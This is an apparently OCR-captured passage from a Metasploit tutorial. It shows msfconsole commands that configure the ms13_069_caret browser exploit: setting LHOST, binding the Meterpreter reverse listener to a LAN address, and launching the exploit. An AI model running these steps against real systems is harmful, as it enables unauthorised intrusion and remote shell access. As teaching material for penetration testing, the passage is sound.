
Set LHOST to 1.1.1.1
msf exploit(ms13_069_caret) > 
set LHOST 1.1.1.1

LHOST => 1.1.1.1
If we don't really want the Meterpreter handler to fall
back to 0.0.0.0, we can use one of the "advanced"
options and tell it to listen on the LAN IP address:
msf exploit(ms13_069_caret) > 
set ReverseListenerBindAddress 
192.168.0.187

ReverseListenerBindAddress => 
192.168.0.187
and then fire up the exploit:
msf exploit(ms13_069_caret) > 
exploit
